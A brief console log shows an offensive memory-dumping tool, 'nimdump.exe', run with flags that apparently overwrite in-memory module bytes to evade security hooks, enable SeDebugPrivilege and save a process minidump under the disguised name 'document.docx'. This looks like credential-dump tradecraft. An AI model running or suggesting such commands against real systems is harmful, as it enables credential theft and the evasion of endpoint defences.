 c:\temp>nimdump.exe -r -o:document.docx
[+] Replacing 0x119A00 bytes from 0x25ACC910038 to 0x7FFAB06F1000
[+] SeDebugPrivilege successfully enabled
[+] Number of modules: 104
[+] Number of memory regions: 691
[+] Total number of modules:    104
[+] ModuleListStream size:      18674
[+] Mem64List offset:           18798
[+] Mem64List size:             11072
[+] File document.docx generated correctly